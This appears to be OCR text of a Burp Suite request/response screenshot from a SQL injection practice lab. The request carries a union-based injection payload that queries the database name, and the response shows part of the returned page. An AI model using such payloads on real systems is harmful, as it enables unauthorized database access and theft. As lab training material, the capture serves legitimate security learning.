 Send
Cancel
<
>
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty
Raw
\n
Actions
1 GET /Pass-01/index.php?id=
1*4%20union%20select%201,(select%20database()),3--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
62 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
63
64 <font size="5" color="#99FF00">
Your Login name:error<br>
Your Password:3
</font>
<li>
65 </ol>
66 </div>
67
68 </div>
69 <div id="footer">
?
Your Login name
1 match